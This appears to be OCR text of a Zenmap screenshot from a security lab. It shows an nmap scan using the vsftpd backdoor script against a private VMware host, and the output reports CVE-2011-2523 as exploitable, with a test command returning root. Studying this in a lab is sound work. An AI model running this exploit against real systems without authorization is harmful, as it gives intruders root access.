 Zenmap
Scan Tools Profile Help
Target: 192.168.25.129 Profile: Scan Cancel
Command: nmap --script ftp-vsftpd-backdoor 192.168.25.129
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
192.168.25.12
192.168.25.13
nmap --script ftp-vsftpd-backdoor 192.168.25.129 Details
Not shown: 977 closed ports
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: OSVDB:73573 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| http://osvdb.org/73573
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
|_ http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
8009/tcp open ajp13
8180/tcp open unknown
MAC Address: 00:0C:29:11:8E:B1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.88 seconds
Filter Hosts